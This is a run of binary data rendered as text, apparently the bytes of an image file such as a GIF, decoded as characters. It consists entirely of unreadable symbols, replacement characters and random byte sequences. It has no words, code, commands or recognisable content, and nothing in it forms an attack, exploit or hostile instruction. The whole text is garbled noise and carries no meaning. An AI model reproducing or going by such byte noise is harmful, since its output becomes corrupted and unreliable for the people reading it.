8������) 	L�Є.4VH�!��?���,	|!�nP0 247�8ʤ��G�tb:=NPX�� 0��a0�3��z�k\�x$���IC�k�]�A�ur�&��]j1�-�b��0e��r�p䐄�Ʌ?t�Z���0@�".8�?�P��R�����?���5ڥ�r�9����ȯ2������ d�@HUH���<3�}>#�WV�a�m��e)k@�-�Մ���1���%M���@>�C�c$��� p5�y� 2��5����F~�h�X©y��@n��p�� �)jI&�� 3M-JT1��	Au�1� !#yj��AaH�υ�:�7(����?��"w7��ג�U�.�+���n`����$@@J��V�A8XC%~�J����(B�t�9 &?X�͙�tB'~�#E�����BP��� �e>�H�%�j�G��eap���?���ܤ�8aG�`�I�.$#���v�˼3��4)����&T`qV�F1���t�e���?���˴@9�� !�щ�X�����#M�0Ƿ�j������pB�!��4ͮ6r��7�K+�@	+Ʋ)u�H�!�4]�#%�I	��$.�:��	�=���Y�h0���JBU�-	���ċ�?P��恍va5���\'R�ɵZ��\�8d�	9�s�Q#�  V �6�Y䔓��.R�d�1|�B`�
Mi!ta��g��<O/�5�=�I��#�@�9�a�>���������{�a#�@H d,P�/	���f��ɫ]�*]�.x��k�9mhxR��27��zex�w�F����g���X��d�]D�`�W 8��&�&<i�evU�A��	��+�O�[�y��?In����9�G���Xc%f��K���q���3T�(3.?��߫�6G'L��;U��yƖ"TVK�;�`�mCjb�$�@ޭ����8�5��D��c�/��Hm��"��PB�d[a ��I�k�s�
�(�p��� J'�{����2��,�|�K�-�����vp���E�7����%�>�)v~��"����1L��Nh�@�-�q��,<�a%IfO�^���é������$]�q>���}H��@6z?�9���F ?�l�qZB~|7Oҕq���v	� C`6<�{�x�e�� ��q`/PSo��g�@
8��P��QG��+���+x�+1 `0,Fi`��ii�e�R&� JޒPΠ��-c�[�4�!�vj*�gb�5h�6h���vcٗ_HwME �'@i��[��@�`Oc��7C��V"�P	u�av���&��]� ��'Pygxo�P���/wd�V$	7M�v'c���Z�� 6`&�����\��j�xb6Vq�tqJ�V6�j��g;�^zІ��l='A�%���Q�m���2.h�,av C,4��3r�ua�� ���0&���f�]���H���	i�Ek�+9р'E:KB�"`��:��y�ka�vP��P�W|�7�fd"' ��(R)vi�_�h����C��vG��ƀH�E0i��<�8\�6r��a�Xd�x5�)�}�/�F 7;�X-�^�CXp:D�:�xO�&�c3�V�~"�Wh�f�5�,�n���C���VpUk�81w�L���!t��zV.��pOh��n8�IWh�3tV�i�g����g�'����z?Q��T�RA��VeY@.ВX��P7ٕ��j�%B5i�n�[�)���<�`SA ��D�l��Q0U�_t`d�2�+y`,�O�6�&0) m啇� ��j�h�	U��[�8���5�APz������$U��%�y)�+	eU����O����if�7r9�;��a�h�B�dj��;����P!p�%1>A��G 5
9�ZFe�t`��<��U�6C�Y��p� �	 �e�V"x��I��nʣn"X! z�V�(8@�TP
�0*���A��O.�HY�c�`f_9�Xwj&r`y���[��p��=z.|�D ; ���.@�s��m�С90m+9O&O܆���`��H�J���W|6\6r�V��IS����� ; rP�@��EZ-`5СPyYF`��`B`��iY%� �p��'�3$4��j��e�x�yu�x@�갛w!;�r >��	.�ӚW��0�z��0m�e�Z�Kh��z�`I|�
W��'��*��w�~@ϧb �Ö�5oq0Mq�=��rp
���� ��!~Vd1m`�,i�*�$�-i�Z�m�G|��[[�u���f|�V����P���oI�.�&��vA(� �����
W�shdD�: �VUW� �Ye�I7I|����[��nÇ�_��%�j��p�F ��z5�.�BA`6jC; o�!��:�y��� ��bd`$�O��Z�����:�&B&7��P|���++�� 6;��(2x��"K��+�� +�� P�XdK
XСD{Z�&���m�� YВ[��Z�((�%wj���(ب�ŗ���pb�rYӋ��Rp�wr`�$0�Z�������oI ت�~��OէS	��Ԓ
`����d�� y�
�J����$w����x'�6hd �k	
'A���5�(�j�+�����q��L����KZ�L�����Zd`K+�h� #;��Y��#��ٵq�u���1H�+'Rj@d;����DY�	=�zp
Z �;����/��!������L�+�z1pA��AY���Z��z�\9rV��	p"gj�W�%!4�@;��XSB�rf�C��`��5!��{�ƨ> ���; �`ɕ�!�LK
�FV9P)�Oߪm'ѹ��Y�	*�\8��(����րqq|@��*pkn�&�QgM�ƹYs�P$RiZ� k颉�P� Kop�\���� �� 틷EF `�9�cpZ��p◿�ɢR�%Wr#��J|�p-�urƗf�R�uVi��-'Y4��bc��q�sA��o`�o��B�z o�(�E�a�N��
��m�i��% 5C�L��#�ʨ�G��\��]��x��<]P�A�<=�G<YI`�  �'�`����	ΪD`��� #Q�6�E`��`L����F�JAO�i��3��ۉ���?�[�`�Y�u�wj�|qqWv���� mQ�a0�6�r%���kb�`�!�/W�����k���@*zP�� �0J��o`-A	�0*zJ {J M��gwPmw�Y�U����a(x��E�(�nY�@���3��;��x���L�Y Yp� -�~PN,�Z�`S�\`�D l�z��4���	o@[}S8TI�AP����%��Y�/J$� �P:���Σ��*M���]�ܘf���efr�sj�������|���J�,T�F�rq3�B�	+�|��X�W8��qQE�RC6w; ��Ŗ���	��9���>�\J�V� DPl��	��R
�IA��>!�'Y.!-�3��2����{���HKH1��w]i2,����b��qԉ}j�����W��;�;Q�C>��ܦ8,rqhq�v`�`��)`) 
�d����EA��ƨ��*o@�z
A�	���������z��D`�q^l,`��/>p�n�/Vp���q�8F@	���1_#�F�_��+��N�
{׻�����3��Ԕn|�%����ۑ|�-��均��0U%�+�l`d�rh�nv�6�@�@�b�k�%P�c��W�/��@!��&�% P@�0�V������r`1��7�  �/z`�T�V 
��(F�C%��F�Ҥ7��1��x-�Ϡހ�g|�^?��Ay'%<�,��,=>�y%�a��-�Y`��9��X0t`0���@	`�%p.�Ho�cm��+$ �mK;�	D�	0�����?��>�Dpc��7��c��Y�J��@�) 
:�+�����=6��dD8�mi��60[�+;�.Њ��m����rj��,��|	 ;5�:������D�TK�$�%����~� wD�6k��� Z�����s. b�&(!��ۧ�'D���5�D�+����Q��A"����C�
v�I���)�Qz��5����aL�1"8��S���<;���T	�����?kO:�5j*xR$��CئPS�15U��
�+�%�?
����C�_��0��?:(��g��?L��a$Ì H(���������_��{d>�b>|-�!B���D*^$�f�����8UbŊ v���E�IP�R�|��?�E�|�����oh4ɜ	�v��T��7�kZ�kU�d��g����k��?���$餮�`���`�O2h�:���F�K�dR�Ѐ�(� �� �B[����H�X�Ê7�	�k����	A�z(M+��7+��Ň�(��S@F�\~q�F�;���aB����K'��i!�Y@c0ǽ����T�I�N��2+���Ͽ������������˯*f��/
�1���~��%�@&%,��LCvP�X|���M"� Vا�VW�a��Ȋ��!���8�u74���J �"@9��`r��q� J�������)���<'�R ���F ���J���rJ�����)��4P������0��<H/:f �Q%l��k	��a��
�`p�d�� ��3XX<� ���A(!�$
$XNa����X[[� ��~@��J]J!%˲�"�@�>8���4�q&;��@ �៮�بNv��+��Zw*x�]�^�
���.���1:��X� P(TXJR��F��EC�$�8 =d�G7X � wO=����Mt!��7V�7d9���؈f�='&gD�k�g1Q^�'  !� � ,    � �  � ���uZ�k�tA�m 4^���F�Ж<��_��.}���Ɗ�v���eVKz�`�I�@��z��m�/_�hy90��]�)��F�?r��Z1U��X��	�4W�o�r��u�"J�� B�ΝM�����Z�Dh� �O��;��اg_�Y�ʒk��Ű�5�Y��~iּڥ��t]�umt�K�w��d�u �1ȞͰ�GQ�N��%/�-��I�G�_�{��+�%����#�OtЕ�X�/*��W���+�>.%Ɨ�A��>B�7��".V��g��ƾ��>N��*U>�q�DF(!��D^��� �Ç�AS5��&�s'�&�.�<`j�f�?�a��k�V�s�����R�K1�B�L���P<d��K���c L�cE%Ni��?>(a�v+�a�z@���'``��@�?�R���Q��hpG\n�	!��G��7���GH%JE�	V؃�����=����bs=��j��xc�͙�G���Q����QI9�ƨ�-%K-9ӑ6��˰��p��ш[(���`T\j�O�a*u b%�E;p�^	!�)g!k2��q��{�'���{��W%!�W	�eN�%��b8iZ
݅;�O��p͋�}�ģ�x�I]��G���"��ʆ�������0I˯+�ԋf��h`@%"5̰	tr���l��P!���@V�)��{s�S�"�'5������|�9'�q{��Z��	�,�R�Rj�ÿ�2�=<��6�n����k��sAǬ~���]��\������s�r/���V�D�1phT>��C?r} �����y��F�,,砺���;���wG��P�����\��D����rWؽ�pC(G 6��\tI���xȶ���m�����ƑH
�x�-aI��2b�&� V��V!� �?� h��g+S�B&���v�yÛ�g�E�V3������-�H�}��(�^�[�EA9����@���w���S= @�ZH�`xQ[3*���l@��16`�����Ă
c�F` ��T���y��a�W�22�Q����@4�h)AZ��Bڸ�� +J�
`��?��]Tc
��(��W{���;��țK���;��gAhۇfP0":�������y�"��M��H��ذp �c���0 i`��� ��g>'G��c������1R���D03`��2����K>� w�����|�P`�����pNyq��B�.^s��UɀM>��vг( 2�P.GJ�ej?�2<c�7f�5������D�Q�٤�9��Ƣ��<#6���D�@� 	8��j���tP#2.�Ԁ���JIV�
q�llq�4p�AM����Y����I��r�%����
Z=�F��`Gnܣ�b'E�0��5�y����`��6LS�@�ih
Z��4�L5���B8�0�M~[\�tC?��&����@��t�J�p���W�*i+!w8ᜎ༼�	N%x�]%5��.yȳB!�Q	"��P���yB�Q"��{"�c�!"� �,X��a��9�)8p�m�t �Ȧ ���ﴧ�t&F�T���%H��LbT ���o]�K^�ז| ؁51HO� P+��y�`&��ЪAG\h��u��Mr�0מ��QB��A:Ov�� 0ཉ}1U�
�M��hr��ϔ���pf"MA�V��;e��wJ�Ӧ���:\�_�� ��5~�Z�
�R	|�Cz�;JY���@��i�W����O�B4�u�J9� �=2����;�<�xru� ��E�x����X���ȸ�-�Gfɩ
�̼6067{��gE՛�(�.nQ2��̩,J1@K+h ��薀@��R)��
X[�K��-���+lBb�4�AM�AI�\n
�		z��ݡ�0�J�
�y��@7�K��m��!��S �Rmv#��X��
��	kf��,gѢ �(����<���@�k���Ӄ���ZM�)�я�*۶��N�h�
(ސ�J���O~��B-�@а;�]wn	C��@�I ����W��Ё��k��B%0B �2��G�U���2O0�u> ��7GA���JsMDk�1�[������\�}h�pA�X�#�/�ʢK>����h�=�k@���N��<�V8������=ׄ@C�/5.�@�x��H��߃��a�6(��Vd��"�l4!��|8_M7�	��9�y��yq�S�8��gQ�a�0�{ Oh1;�e=Q��pO�2)=�Uڡ-���k@�a0	8�p��aQID}��VpEd(�ikU�j8`w W(�w�"q��>P�1_�X�D�� ��� 1��&F s�sT��W��� z0 � �57 kf3]�  $��g��^ {�Vc�EV�!� uTg�qVlUЂ�����@nG\��P5(v���<��i�,Ј�0@@� ;04����(�Xx��U�! Y�p-�X�*_�1�f9�g��5� �9��kX��Gk�
]p	�� �p+���5����-�0V�wOC0I�%lC>@��aP������tP5`��0�w�g��d�tv��B�	��P�`B��`�D�����6])�RJ 2)$�	��s��F�"^�7���f�8zڔsT�`�׌k(�����B� �`aw�gz8hQYa��Q�Z!��(S�u, 2 e s���0�10@3�	b���&5�V.��P�w�>h��a0�Ђ8y�-�r=ւPׁ���'�b��19�y�gk�8yy mƈSL@ 6I �����8Bptha-��G����4���b^���,��P	�2 U0X�0� cPr�<�]ȓ�x�'�G�8���3��xq�^h�n$�8x���(�d �"1�S53���8I�+9z�8 ��7Yz0��� �`tX��gP��H�4;� R�	�嚯�AP��2P2�\����.��1�	B�	�0���Q�\ɉ��APGpQ w@�5 P5�-ܲ�KIo�~�ґ��UD@	����R5��M`mPz�s-)s8)g��`����9��ؒN����G@+3_�KH ��C!�&�"-WQt�ePG�� �p@P�8�0��	��
cPU9,`6�G|�^p9	a �`UF`5��h\�F��j�3�ix�wx߉��&q#(���`�(gT��Vz77�`�M]
��8��N�&!t�!؈�%3\��G�����E�Z"\a4 sP�0�PP\@��.8p�00� �B �I8�kp�6v,`� �X����9�Χ^��w
�6�
��W��ǁhQ�"��#]$��L��S
�Ĩ�'�o�`�H�Y���fN�
�u	����J�6�fs4
�VwH�)\�L��s`	Wp� 2������@P�i�B� P���������rAP�X�[�` 6�[� b�z ]�3[�~��U�H��G���	�L� z��0�#�l��`�H�������9����s�� �p�<��<�K P�&��QJ�%lr]iV�^P�W@ `Q+U�wB% ;VPUI�����𨠚�7��ᕩ�@M@c ��
��1A��}�)�����6���,Y������^D:� R`#+g���S1�����.�M�)sN�`�� �Uơ�� K` vY�܂KQ!����J�Ӣ6Z_����mл��\@�X\���� ��]��TD�	D� �Zc0�н��}(;4B����I�����7�	��^�1E��.�R�"Kz1+�V���8�ز��H�*s�*]� eJ��<{��Q�h�3\���n?c�R�SP
	&Mlp!�<��I@�X�y��+�0��$b�|w Q@K5

0P�Z��4�P@cM�O}�CH)�9u��V`P��Z^@��"뉿H�U� �;Ւ#�a�ya��˚t��kv���|��c�P���@��˴�V���A�k=a�4z�-�e��s8 �Zy�akƀƐ� t��3�ʚ:�Y 
�
1����
R;�Ko���|O[3P�P�� �L�`
.���R0 h��1s�w���Ш�2a{���+� � ���Ԁ��H��3J�qT�q��H�T� TV*�9  ��@�W ��*��J� �� Y� �t�ÅJ�н5J����F��u�]Eu>@FP!K��R#P�	U0���C}h�# s��lw<�ٹ�k�㬓�� 
`le�������@��׾+�A> R�e\@5�#����L���=΢̻s ��������k�Y 	ؐ�}��
b@P�8���@V�`QIO������/�&u� PJ:�7=��D:T80�%�Hp�x����t|�l��%.c� ]�*t� �� �@��� p��:�x��B:)���F`��C�f�,�
Q[���1�f~�J�� J��9�ߥ�	G\��Xc3X�KsbS�b|;\o ���8m���3T���j�_P���2�(;�lXMu��͗;�2��	� �p���P�e غ��/+�{�����+��Ԩ�L����ɚ������cڟ��
@c 0 
���B�^b3��5`�lMI��t�s�w
��tOۡ��tn[�15�,�����}W	k�����)�n�����(�l����|d3m��#X[(����xH��K�Y��R��#����δ�.��9��+�@5��:��XP
t�-P
X��\� :���|�3�Lw����is�64J���ŗ ����E	�fA�[	Z��� i�#��%> d�m���H �@ 1@ \�%�K�	)P�d `3��F� ŋ��F��b��>`U�l͔Z�1�c�t�y9���f1Л���sP�t������N�c��8А�d\A;����_b�\��b ��7� <�4	��A �q%�D⿺-��"��]��ȯ�M@ M :�� m��)�NP5P�_Q��ut�us)E��<��������SŨyӔ��L9�����p� �p��Tc��b���GD��+�oG�)�X���?% ?��1�c�.�k �0]<a("eҤEG&I	�Ă�+eBp�R�)W,��1�)�(��1u UT�j�Q�H� ~P���,�(U� @�xB���cH%y��I�������ĉ�B�pఁ�?C�LV�ʐX�����!B�1>|ZT�H�T��aR�F�tJ���3h�R�F�wX��7�H+d��g�r�.]v�%3�� R�{�2�P@A���%
�A4k���Yhc����[��n�"�0��
4�	#hK� fa��������/�� ���B�؀�:��X�H��X� �i�� 'b�1 �(*� 4���p �(b
�A�z�hJ�,�������V��� �0 �K��h����E�Eh ��;d�	��"���J��"��~R�P\0ԅ+�@���~
łB	 ��Ԉ
00�3��S� A9@�!/���k¿��J�É �V.`l12� �!^�f0f��c���G���b pp��h���rc����rJ�V0�K%��'�����F\p�\h� � ��ى &�j�/��/��D
���Pd�X�2,�9(v�Cy�(r+A�l�(X(�����
�
��`��!��t���cc�i�0'"����b@�d�#h�d|� ���N((���m��~n��\w��` �@�i�\t��cx�E7[&�G.h ��bJ�2�@����Db�/�!�/�8B Bc�2:Y��B]���t<H�4
+B�H����/t~Uw�B�r�nŕh�t�������X��!�r��Fޚd.J д9�@��1`0�S��(8������V���"�
*�ǜ%��-aEx�"��,�,R�
P���(�.�#�f�@�wLs��#�!t�B��!5؍�Hƀ!IV��&`�`�/3�٫P���������� iJC��ѫD`Q�����  <�K� �X�"v3�X)#y����Oxh�?0p�[�b��4���ݡ4(>� ���J����s�X�" �9��Y;�B��9uwP87H"�����nV����
��CGҵ%�썹|,� %� 
=6��]4 �{������$bM�L,"��Q����T��s!8�ؐ����.�E�E�Ky)	��J����,nA�Y�b	���"���C\ ڳ�,2(a� %��#�KZ��:�/��� �B'�J:�p�dICW��
�|ÃNe���K$��K``�� B(�1�ar�#��h�y�X�!/R� �i�h�zfC( �* B��G��(������]:X�9XI2��b:�@�-� �[�c��C�����a�D������`��\C��~��$�lg�s����p�Iz�K|�a��!6�}`��z�I�D�~����_`�0���#���<�� ]�����c�9�8�B���
� �lX,�%�PVtZM7lk�xRY��.p$�)4���> k�.n1���5h!(W�Z���� �E:�;GPi��@��=����Yd���]8у�N/y�p:\��j�#��h�� ,�Fn2��h��#�G2�M��ZSh�!*~`z��5����Od�#��G4�κ�*��R�,�W��q]z��0�j�b��E��������A�Q��DX��B�g&\-��UE�8� �%,�aC�%���p����61�'�/�j�y6��c[=#��ѡc6�������ڡ�* �UԨH��"��f����7ĵ.q3�����
�wM$t��<����E���P���	��ł� .��i �\�щ�7���x�nі�4������NW�rF-�x�1���d,�iʹ^J1"�j�c��C�l���S�:��D��o�Mpzz$���g ����K��p��� �>]��=������/.��B�~9�'M�H3���t���'�^�^t(+U�1F����(4���Jcl��
0F�6�l�z�<�?��5X$������6s�W@h���G�����E�AȖyYA���IH�-[,�$�;�7�wz�p��buy_�_ϴ�k���y����P6�y�@;a�wIdp��0c��ڌ��|�'�@mqk^<,�S~0����	���������Y��Yn+?=��HD`S�y�:~C4�0ڪ������ݡ�����9��X l�gȆgh5$��"c �N��O8&�������9�I�*�"��Z��z��* �砆c��[@BZ��'/hB�#��-Ғ%X=��(p���B��Ec<촗S@
1�r@
��N۽�Ds�t١	����x8��!� �[��9!0*"�NX��#��k�\���.���������谜�#�`���|�H(����[8���%D�T�<��|��Z��� �7�� ���}в1�=`��Q?�HCI�F�6��18BV1�(DcȆ !��+��a�\# ,D����""������;U��*Ӏ��TQ_J�
��� x�%XjH{�VLHT�B �X�sK,9+Ȁȟ��<�7طL�A��7L��[���c<�6D���s�0	��(� Ćh�rȁ0�h����+����1�*$9*��"�5[YG���,�>
X� �(��u��+���YP1�у ���?�@HV���l�B-<�s�Ų������}`��󷏤�|�=�ҷ���1�ۺ���T᥏8�!"�̆�Z�$��K�*�$!�.�3>�;��@��״� �����u�,��.i���,=��@x�}��K�/z �����؇}x�R�%R)+�#0�1Q����Ȅ��S�;4z��K�d���ٝ�����2� X��x�!z� K MqZ@��+ ����;[i8<�F���\ ڈ: x��R�(��,,1���0��^����]���@�\ (�κ��Q�� �NQ�0�( 2��W�_�0yCO�4Fړ:���XI��t���DX�,��l�� ���/X �ЌU���|�rA"� c *F�N�y��+�
���s1�ҋ����]Уk�\��$�z=�3<37"��2K0 �Q����`�	��F��'�Z�
�R�P�T)L�!�
� x�
`�k��lp�`u��A�0������Rr���ϣ��;MB4<����8��,��,�x#��"��b0�<6�h��Y��bX� �a�H͈�����L5����	��L#U�Uc��[1i�ڋs����(�����e�O!����9 �2��#�)��<��g����g( �Y��Sh�O	�n��T�2.�0C��u�+��b�?6SW6ㅿ�阅a =�KRY����4�@H�M����8L@g[��C��<OúS��iU�,�\�V8
�L�(��N����h ��8М�2�>�,P�l��Y�� A���V
�VZ��|O5�-ے8QW���/PW����݅Y �)��Q��{�P��"` �|غ`�=L[���I�%�xF�,��b�c,�I���D4Lہ#��+� ���fe�l�
�.`U\ƭFf}� g��X;������7ȝ����L�����-�"I�[�]�EE^x���]8Q^P�*,��԰�K���
p C��^
C��A����S�^8��Tɡ��S�441Y���,��K*5�(��S,����*0G��@�Y �a�	���މXW�����-B����&DEb��h]=: ^�h�D�����Ż2�u/Ԃg�-�43\[=6�4,;ң��ѡ�Q��M�g�,���q����k�"r��r ��U�MƂR ,�\�]�(��Y�#�,���7YC��xk��,|؇,a�#=B� ��]u��xR�ڋ�E��h�A�M�T|��w��6ƫ�U�©����̺VM�u�-�#����CV�ĉ:.@�*p�R�
�X�"��Pc��RΆl��,ȆR>�x��p�N hPeN�A�Ü��Q�@T�M�*��7�J���ӣ�zWT�姕+�)=�EXj���� �N*��4 % 8sOۅ+���~P�cL�UuI
Q1`R[�4�R�DB-��/�J�ak��3A(�ɵj�꿘\Ph��\؇SLp�)F���Ј��C=�n��[8E�T�T�uՃ��Ί�%"� �+l"�.ЃJ���Ђ��7%��7�Bx�ʖ�������*L5�b���<��,u�40
Z�δc��� 媶�QhP�߫������y����
DCn��!hܒ�`��'hh�6�nÅw�^]/Ѓ��NXL-�ժ=�9�h>(���H��b� a���"$G���,.鬷
����ҰL[�.���2Ȃ� �R�꬞Y��m������g� Y ����}����C����Ѐ
��h�jB�mB\pxm�0^]r��� )Gpލ���*�q����}�% � x��(�(�(#���c����+�ۑ)������^%@�E������'�܎�f����Q�Q�F��"���,�
,�W��ڢ'R���!�6s�n�?��[]V$����r^-�-�-�4LÇ��ҙ�*��p�*��ɠA��&	G`���%܋+�b,�,�
�  ���/P�9����\e_vRe���h`���Mq��V!�=�-;�(� j�C �
���Am`x}WK��欂k۞b�������C+D(�2�$��?��?!�HB��������o-).�.��� ����H��0��t�1��mfh���<��� +��~���i�w1:�=� * ��KH`������p���a�Wr+�y���41-	-�3D��+��z��z�x��	�/�?Lh�J(��_���C�����ņ{�&��I��L�b#��d�����5e
 :���yW�W�7��u�w���(��/��t�U�T��n�Z��b�0�me�4���G�H��;0CQ��7������ OhO0~��[���)��^pC�%B�(�/���� p���b/�Ǣ$�ӔWvg��,�\��Ȁ(������1p^�uy��9>��P�� (3~��k/^^f���o�?/^\�����Z�(!A��I�J�$A�L��@�(�D�):w���'P:-Eat�Ѥm-���fDS�LB�*�}���A"H.Sd���%,�`�ec-[,c(Э;W�t��0CO��{,l������,)�߿~ZV��#�-�T�ءя@�t�Gqց�К8�t�;V�$�2�ɖ�	����HR"YH3'Q)W�J�B��Ģ�(V�뉮34��S�mڤi	�@9�Ma1RK�2.d|�s�\y��hw�^ �`_3,fX�!�X���L*�
 h���`;�#G����h��fj�Qd=^�HOi;�փI(�dA01&�� \$��SN�=��OCY�FRTP1 v�]evR�
N��ɖ�DR�Kr���	
��A�2�C_��C0P�_[z�B���"Q@�����X�!�.���
�U6�e��0)zD@@SE�Ƒ��Q�F��(	�*a�KƤ���\�¥�N�<wdP�ńtNA�T+%���"H����L\ �T$U��ȃր���V������ 2G20@�
� �ؠ!჌�H�@>4z�e+`8�?4�`Dh�������CK�0Z��.��qR����jI1��$ȥQ��"����t��L49���b'�H�./���mI!��(mx��S�@ �%i�b	���πXXR. 8�PEQh��L�%�[�`��*c��X!�b�i�=�B#bp��,��`�J�ZD�S�.���
� ��Ni��%+	� �B��E'���唘ӌ
mq�4jqG$\Fr���[ E[r4X����.H=I@ a~��ֽ�𧻓�P6e�Ĩ�*dP�)G�X�0G)�é��J��:�����Q�N��k⊛�s�j���p����o�l"��!d�@
Z�_�RWs͡�s��%l75 �na��h���dL^�Қ�� ����$�C�H�<Fu�0BC�*b�����:�0/�C��K��� !*A2`q�W�P<�
KW��$9'M�XT�\��տ�q�:��x
��B�@��p���l)�
e � E��(J�J��\��
����1$��!�*�����A�V����� =XsCO�0a5�R#X�K_���DH#{��vu���G�u8Y
�'�efW�R�*%�x�^!�X �d>@�3(͠}ႅ8����>V_`A%�ЏP�4ȃZ�=�C�ԗ��P�@P#bڣa.8���a��)�v��0�Z%�����aWL�%-�D�ieO��庨�_f<�A��P�-�SP_$� �=3A{��H4�/uG��"
�?np��D����%�[$���7@��.L�O�t��t��,tfˈPG�bAj'$�Ų��;�K�g�%!%XN�����E,���	Ov�	$�A/��	ǅ��kL P !8*h+����������b̄��H}�%�p�@w����)�k�Oc6��>y��¢Q���K�5�J(�$
���ZNE��IQP �B���� �2�,���p�C���Ip�$ (�'� l���@X�b?s5.wG� ����˲��	)r�����\�����
/<-.��M���%�k7�0�P	��It�� �  �HQ�@��2��G҉�� �l�r���x�����v��e�`K=�B(\�cxbz�W��� M�L�JcM���,���PYC��!�~P�Q���V�+X�jD�@  �[������9���6a����! &�N���@���b���	f�6��uǥ����(� �׆24"<��"�e5�z��?<�?|�`h�ƻ�/�!S�ְM@f�A�`�lY��$�L�@D9� 
.�~ 		�"�v0��=�;�5
 ,�m�t,%@�B��`��
�Z�p�9H�c!K�	]I!�v�tFSk�R���L⦋��u��,m�"A%�����@h�� ��ߔ�5�F�-�P�5�0���@4`t��P-��������5�T.d1�Ƥ{ .��P&�`�m�w.;G�Y
��
c:����UX;!�އ;�9���"���w�!�@�����4(�S�-�C$�	��9�d
��C!������le�9���QC}		.�U�p�C�zÚ�ƀ������r��y�!���C��D� ׹>o���(�jI�|�V�GN���WQ"��
$�!Lb*w`A	���}�Y�GX@�~8�� b��茔a��[�ДlB�x�!1
g�^�-�)�?�J� �u�)tH�̀< �C3��ҁ����UC.�L�W�)� t]��<����"��M�B	L�)J	� ?��!���@���J$
�Ԗ�Pp@�iA�)A!��q�̭ W0 >��4
>��m�Jt�e��ӳ�M���LO�L
SAA ���@/�ݙ�鞞y
��n�۴�a@H`@D �͛<�O��4}��Aʱ�A��TJ%�"�xx>�CfpA%,��W(p�#X���X"�C,D�I���!�7=D�T�  ���@��S?t�g�W`�����m��Te��XA��P	�^	��� ��	����BP�$�� �R�\�"��XД���A#NJ�1��%�! Aǒd�p��<�]��)!��'��H� �A��DxH�YB%$7�@
ڡ��nԚ``��9�P�,P�4UT���.�6�k5�}'�c���|�,���#
HD��QZhb!@��ϏX���IxɘQ0�]Q��bD��B$l��x�^�ղD����q�SDB%�c� !��܊M��T�?t�N��(���)�P��V�)AH�����C��0@���aT��;�nr�5��e`��	�T��X��\��+R��H�0� 8	X�vXd"\I,,��iZd��X�$ŕl���y`�]���T�e�D1}�������@nIh�O��YfyVJ܋g�c
���T��T.�6H��e`�Wc �B�@`Aɤ�b��T*�t$�uL�N�E��<\�vp��0Ax0���u<��tN�WH�ơ@!�]$�͐	�\���AޕA|�C��T0@��SO�<~ܢ$e �D�d��� ,D1l�/ "U�&U�Y>q�
�)�GpfH#�A�`�\�L�? �M�����t��p����=��*���F�mڧI$(�w@\�0�?PA��B#dGxx�@�W��� ��t�L�$DD+�B+NFnJo0	EaK�H�~�@#)�0�SJ@��	������[�6IP�Ff`��|V���&M��N��A8����v� v�j�r�4�ꨂ�44����=4�h�^2�"���*� D�?�
�RT���'xШl&>T���D���$�@L�ߵ戂��Ą����� M`ȁ�&�B.�۞AX?5'���}ܴe�`ء�@ @|�O��T�����n��:,�5�F,�F���4`GC1�Q ���Y ��@a:E#��}��E���+0�,o��#�����Ζ�A����V�|���JA���L�B�F(�B3(���l9o�
�t->t�WF�P��'HM�!����@"�(�6�u�����6��j/�Z��<	�%6Q(���U$ЀA)�"i�x�pb�'����lX!����-� >��ك��}փ��eVa�'��d������M%��&�ָe�����@�5�A������̀�f���A�Z��Z��^�8Dlk�Æ�uҰ�D@� ����P`��I���^�N`�'� tF� ��?�@���ށ��@�q��
�d�k�a8�m�+o�*�A��0�iTޙ���A���� YX�\F�����4bXA A |�J0@8	�r ��-�A�����08�C)OĚ2*C,��m��(l�tl�@P�X��l��� � �" Ay`I�$p���? �π B�.�j@�/ex׈0J�
��鱄�/��D	4�P�э`��)Ӂ�0P����,���}�@�K�A(��xrG/Â����B��5��=T�4@4)/�s�\��r*8A�#�� �te!�T�ت'�ϰ�@p�����|��yn���c�˽܈�>8�k��!���
� $�@��B.�B3�[�^
�֠�����A4^�Ra��d �'�5PA�t�\���A�-*�5Ă�C3�]�28\C]OC�u�f�u�A"��|G�\H|<�TA������G���M���Tk�jA��tc�q��CBTmP�7w����� 0�, �3U.ݟv�Ih��<�"L������i@&;��)c�?��.t5��^Clt�u��4�_o�t��^�-80�E�cL�u��Ĭ�����M�$���A(G(XvTxqPt� �����P�>����a#�H�#m �a�,��@uT�.Ӊ�Іe�v"׳V���ap��)A �u\��b�[aT,�5]��-d7�z�5D,D��=�5^G�_�CwC��C��������@p��/�x����T����}�7 �� p�#�+�D�q>A#hf��L�ޅ-�|�9b@1��SWx ��Z�`0��8AM
>x�RA���,��a@AˊWǓ.�tj��u5�8*Ctw_�t7t�c:_k���2t�,G.�fI�C��ږ��ˮ��U�?���"��ߝᛒS6���� >��|�׽�_������� �<���.TO�;��2��)����)HJ	4Sz��Bdr�\'��M�(���_��^_��Sw�C��:�o�^C�'㪾�@$���HI����꯶0Q(\DBD!pAg��
Zҙ]�*!hA#I�LƄ��`(s	�@3�?@���S%����OiYp;k�y	d{��W�@���T�>zr[E:w�5�;���t?�]O�hT}�W=8`:��$Z�O���	L� !($�cTXN|�x�:�\���5����f�����>A��~�B�0AT@�4 ��yT�l;X���<�� �1�V��VO
A �� �}���LQ,�5�{vW:�G��K7���^��5�5؂��ç��l@�D�>n�D%�����"���z2p+�љj
Q�`�AH�����Uca��>�����?�|�B/X� �0b���c+4Xys�M�7P�H��G� Ad���ʆDX�b��ɔ,�ô{ծ��V��͚��Ѽ6��jB�M���_�]�r���s�i⦍pi���(,�!�E��X>����S�X���2I

�L��ǅ�B;��YA���~>�� \�|�� A�����x�\��X�H� 0Pk�W�\���+hp����Qh7�%�q����=6��y6TJ���\e��bMՙ�N��uޜ�W]�t�+�w�T9P����(�D��h�
%+��(
-ba��#"iC���cqd��X` ���G2B�b�<3$,�������P�%�B
�.i��R[�ar�����rف�7��!�|S��7�Pb�4� 96Fp��CI�+��¥8�I��л)�kv��L��+�ʁo�̼�*p�`cE���%B�P�X��BX���4�JC�ڸ�6�����`�ӂ�(&	>�|P����ЇB�E�ۡD.R$����E�;Bi�K���Y�֚!V���c��pҡ�`!��#��>p�K6��a ,\x�\K,  �8��̜�����ҥ�9�i ��ʃ�ޜ�j08؀9B1������B)�p�4�j#�XP@d�P��>Bp( �0��(��2�H�L�}4؁��Ѣ�~�т�<��@`U�&)��@��e�i�F�
2�5�Bh�7+X�
"v�6�vn� v0����,�Β9�h��F�����C�nz���L\n��hS��A�ޟ�)*`�� Xm�,�"aO"�x
0�,���ˀB�J&A$
)��;j�"�=2� ��� !,�@���J �k��
